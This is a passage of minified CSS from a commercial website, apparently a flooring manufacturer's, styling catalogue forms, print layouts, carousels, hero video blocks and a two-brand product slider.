nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-section_collections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_collections .catBuildForm-form-section-listing,.catBuildForm-form-section_collections .catBuildForm-form-section-title{border-right:2px solid #707372;border-bottom:none}.catBuildForm-form-section_styles{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:2px solid #707372;border-right:2px solid #707372}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.27778em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.05556em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.11111em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.38889em 0 1.66667em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.55556em}.greenSmartOutput-info .productDescription{margin:.83333em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.55556em;color:#707372}.greenSmartOutput-info table{margin-left:.55556em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.27778em 0;width:50%;font-size:1em;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:99;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 6px 40px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:11.11111em}.card-image .bgimage{width:100%;height:11em}.card-text{display:table-cell;vertical-align:top;padding:.44444em 1.38889em;min-width:15.27778em}@media screen and (max-width:767px){.card-text{padding:1.55556em 1.38889em}}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:0 .44444em;width:2em;height:.66667em;background:0 0;border:2px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-shadow:0 3px 5px 2px rgba(0,0,0,.5);box-shadow:0 3px 5px 2px rgba(0,0,0,.5)}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.carousel-page-active{background:#ab5724;border:2px solid #ab5724}.carousel-page:hover{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px);border:2px solid #cc743d;background:#cc743d}.widget{position:relative;display:block;margin:0 0 3.88889em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.94444em}}@media screen and (max-width:767px){.widget{margin:0 0 1.77778em 0}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:11em}.widget-image_h245{min-height:13.61111em}.widget-image_h255{min-height:14.16667em}.widget-image_h400{min-height:22.22222em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child{margin-bottom:0}.widget-header{background:#f7f7f7;padding:.88889em 1.22222em}.widget-title{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .66667em}.widget-header_plain .widget-title{display:inline-block;font-size:.88889em;font-weight:300;line-height:1.375em;padding:0 0 .25em;margin:0;border:0;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightMultiProduct .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightMultiProduct .widget-text,.widget_spotlightProject .widget-text{color:#51514f;background:0 0;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a:not([class^=btn]),.widget_leftText .widget-text a:not([class^=btn]),.widget_newsItemFeatured .widget-text a:not([class^=btn]),.widget_postFeatured .widget-text a:not([class^=btn]),.widget_spotlight .widget-text a:not([class^=btn]),.widget_spotlightMultiProduct .widget-text a:not([class^=btn]),.widget_spotlightProject .widget-text a:not([class^=btn]){color:inherit}.widget_bottomText .widget-text a:not([class^=btn]):hover,.widget_leftText .widget-text a:not([class^=btn]):hover,.widget_newsItemFeatured .widget-text a:not([class^=btn]):hover,.widget_postFeatured .widget-text a:not([class^=btn]):hover,.widget_spotlight .widget-text a:not([class^=btn]):hover,.widget_spotlightMultiProduct .widget-text a:not([class^=btn]):hover,.widget_spotlightProject .widget-text a:not([class^=btn]):hover{color:inherit}.widget_html-careerSocialIntro{font-size:1.33333em;line-height:1.33333}.widget_heroVideo{margin:0 0 2.5em 0}.widget_heroVideo .widget-image{position:relative;height:0;padding:0 0 38.98305% 0}.widget_heroVideo .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (min-width:480px){.widget_heroVideo .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideo .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideo .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideo .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.container-full .widget_heroVideoContent .widget-content{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full .widget_heroVideoContent .widget-content{min-width:0}}@media screen and (max-width:1210px){.container-full .widget_heroVideoContent .widget-content{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full .widget_heroVideoContent .widget-content{margin-left:.83333em;margin-right:.83333em}}.widget_heroVideoContent{margin:0 0 2.5em 0}@media screen and (max-width:767px){.widget_heroVideoContent{margin:0 0 1em 0}}.widget_heroVideoContent .widget-content{text-align:center}.widget_heroVideoContent .widget-title{padding:.83333em}.widget_heroVideoContent .widget-title h2{font-size:2em;line-height:1.27273em;margin:0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-title h2{font-size:1.83333em}}@media screen and (max-width:767px){.widget_heroVideoContent .widget-title h2{font-size:1.44444em}}.widget_heroVideoContent .widget-footer{padding-top:.55556em;padding-bottom:1.38889em}.widget_heroVideoContent .widget-footer .editorContent{font-size:1.44444em;line-height:1.53846em}.widget_heroVideoContent .widget-footer .editorContent p{margin:.26923em 0}@media screen and (max-width:1199px){.widget_heroVideoContent .widget-footer .editorContent{font-size:1em}}.widget_heroVideoContent .widget-image{position:relative;height:0;padding:0 0 38.98305% 0;min-height:18.88889em}@media screen and (max-width:767px){.widget_heroVideoContent .widget-image{margin:0 -15px}}.widget_heroVideoContent .playback-click-spot:before{width:50px;height:50px;margin-left:-25px;margin-top:-25px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:13px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-13px;border-left-width:19px;border-right-width:19px;left:50%;margin-left:-5px}@media screen and (max-width:767px){.widget_heroVideoContent .playback-click-spot:before{width:80px;height:80px;margin-left:-40px;margin-top:-40px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:18px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-18px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-9px}}@media screen and (min-width:768px){.widget_heroVideoContent .playback-click-spot:before{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:20px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-20px;border-left-width:26px;border-right-width:26px;left:50%;margin-left:-8px}}@media screen and (min-width:992px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}@media screen and (min-width:1200px){.widget_heroVideoContent .playback-click-spot:before{width:144px;height:144px;margin-left:-72px;margin-top:-72px}.widget_heroVideoContent .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:32px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-32px;border-left-width:46px;border-right-width:46px;left:50%;margin-left:-14px}}.widget_heroVideoContent.bgcolor_dark{background-color:#252421}.widget_heroVideoContent.bgcolor_dark h2{color:#cc743d}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#b7b5b4}@media screen and (max-width:767px){.widget_heroVideoContent.bgcolor_dark{background-color:transparent}.widget_heroVideoContent.bgcolor_dark .editorContent{color:#51514f}}.widget_heroBrands .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_heroBrands .slidesViewport{position:relative;min-height:20.83333em;max-height:32.77778em}.widget_heroBrands .slidesViewport:before{content:' ';display:block;padding:0 0 50% 0}}@media screen and (min-width:768px){.widget_heroBrands .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesContainer{position:relative}}.widget_heroBrands .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_heroBrands .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_heroBrands .slidesBackground{position:relative}}.widget_heroBrands .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,.4);box-shadow:0 0 2px 1px rgba(0,0,0,.4);cursor:pointer}.widget_heroBrands .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}.widget_heroBrands .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease,z-index 0s .3s ease;transition:background-color .3s ease,z-index 0s .3s ease;background-color:rgba(0,0,0,0);z-index:-1}.widget_heroBrands .slideBackground.brand1Slide{left:-22%;right:50%;z-index:30}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand1Slide .bgimage{right:-175px;left:29%}}.widget_heroBrands .slideBackground.brand2Slide{left:50%;right:-22%;z-index:20}@media screen and (min-width:768px){.widget_heroBrands .slideBackground.brand2Slide .bgimage{right:29%;left:-175px}}@media screen and (min-width:768px){.widget_heroBrands .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transform:skew(-30deg);-ms-transform:skew(-30deg);transform:skew(-30deg);overflow:hidden}.widget_heroBrands .slideBackground .bgimage{-webkit-transform:skew(30deg);-ms-transform:skew(30deg);transform:skew(30deg)}}@media screen and (max-width:767px){.widget_heroBrands .slideBackground{position:relative;width:100%;max-width:100%;height:8.88889em;left:0!important;right:0!important}}.widget_heroBrands .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_heroBrands .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_heroBrands .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_heroBrands .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand1Slide{width:29.29688%;max-width:375px;left:5.17578%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand1Slide{width:375px;left:calc(50% - (605px) + (15px))}}@media screen and (min-width:768px){.widget_heroBrands .slideLogo.brand2Slide{width:32.96875%;max-width:422px;left:63.03125%}}@media screen and (min-width:1210px){.widget_heroBrands .slideLogo.brand2Slide{width:422px;left:calc(50% + (605px) - 422px - (15px))}}.widget_heroBrands .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_heroBrands .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:64px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_heroBrands .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_heroBrands .slidesContent{display:block;position:static;color:#fff}.widget_heroBrands .slidesContent a{color:inherit}.widget_heroBrands .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_heroBrands .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_heroBrands .slideContent{display:block;z-index:-1;max-width:27.77778em;top:52.54237%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_heroBrands .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_heroBrands .slideContent{position:relative}}.widget_heroBrands .slideContent.brand1Slide{left:15px}@media screen and (min-width:1240px){.widget_heroBrands .slideContent.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand1Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:146px}}.widget_heroBrands .slideContent.brand2Slide{text-align:left;left:calc(30% + 60px)}@media screen and (max-width:767px){.widget_heroBrands .slideContent.brand2Slide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:236px}}.widget_heroBrands .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_heroBrands .slideContent .editorContent p{margin:0 0 1em}@media screen and (min-width:480px){.widget_heroBrands .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_heroBrands .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_heroBrands .slideContent{top:54.23729%}}@media screen and (min-width:992px){.widget_heroBrands .slideContent{top:55.9322%}}.widget_heroBrands .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{right:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide{left:75%}.widget_heroBrands.brand1Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-44%}}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:15px;width:29.29688%;max-width:468.75px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{opacity:.75;left:78.53125%;width:20.46875%;max-width:262px}@media screen and (min-width:1240px){.widget_heroBrands.brand1Expanded .slideLogo.brand2Slide{right:3%}}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand1Expanded .slideContent.brand2Slide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded:not([data-hover=brand2]) .slideLogo.brand2Slide{opacity:.75}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{left:25%}@media screen and (min-width:1200px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:15%;left:-15%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide .bgimage{right:0;left:-22%}}@media screen and (min-width:768px){.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide{right:75%}.widget_heroBrands.brand2Expanded .slideBackground.brand1Slide .bgimage{left:0;right:-49.5%}}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px);width:32.96875%;max-width:527.5px;top:47.45763%}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{left:calc(30% + 60px)}}.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:1%;width:18.75%;max-width:240px}@media screen and (min-width:1240px){.widget_heroBrands.brand2Expanded .slideLogo.brand1Slide{left:3%}}.widget_heroBrands.brand2Expanded .slideContent.brand1Slide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded:not([data-hover=brand1]) .slideLogo.brand1Slide{opacity:.75}@media screen and (max-width:767px){.widget_heroBrands.brand1Expanded .slideBackground.brand1Slide{height:14.44444em}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand1Expanded .slideLogo.brand1Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand1Expanded .slideContent{height:150px!important}.widget_heroBrands.brand1Expanded .slideContent.brand1Slide{height:auto!important;z-index:6;top:6.16667em!important}.widget_heroBrands.brand2Expanded .slideBackground.brand2Slide{height:14.44444em}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_heroBrands.brand2Expanded .slideLogo.brand2Slide+.slideLogo{margin-top:5.55556em!important}.widget_heroBrands.brand2Expanded .slideContent{height:150px!important}.widget_heroBrands.brand2Expanded .slideContent.brand2Slide{height:auto!important;z-index:6;top:6.16667em!important}}@media screen and (min-width:768px){.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand1Slide{left:-22%;right:48%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide{left:52%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide{left:-22%;right:52%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideBackground.brand2Slide{left:48%;right:-22%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75;margin-left:-.5%}.widget_heroBrands:not([class*=Expanded])[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide{right:27%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand1Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideBackground.brand2Slide{left:73%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand2Slide{margin-left:-1%}.widget_heroBrands.brand1Expanded[data-hover=brand2] .slideLogo.brand1Slide{opacity:.75}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand1Slide{right:73%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide{left:27%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideBackground.brand2Slide .fadeOverlay{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;background-color:rgba(0,0,0,.5);z-index:10}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand1Slide{margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideLogo.brand2Slide{opacity:.75;margin-left:1%}.widget_heroBrands.brand2Expanded[data-hover=brand1] .slideContent.brand2Slide{margin-left:1%}}.widget_carpetKinetexSlider .slidesViewport{position:relative;overflow:hidden;min-height:20.83333em;max-height:29.88889em}.widget_carpetKinetexSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}.widget_carpetKinetexSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:0}.widget_carpetKinetexSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-transition:all .3s;transition:all .3s}.widget_carpetKinetexSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_carpetKinetexSlider .slideBackground.carpetSlide{left:0;right:50%}.widget_carpetKinetexSlider .slideBackground.kinetexSlide{left:50%;right:0}.widget_carpetKinetexSlider .slidesLogo{display:block;position:static}.widget_carpetKinetexSlider .slideLogo{display:block;position:absolute;z-index:2;top:50%;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width;transition-property:top,left,right,width}.widget_carpetKinetexSlider .slideLogo img{display:block;width:100%;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto}.widget_carpetKinetexSlider .slideLogo.carpetSlide{left:15.75781%;width:18.48438%}@media screen and 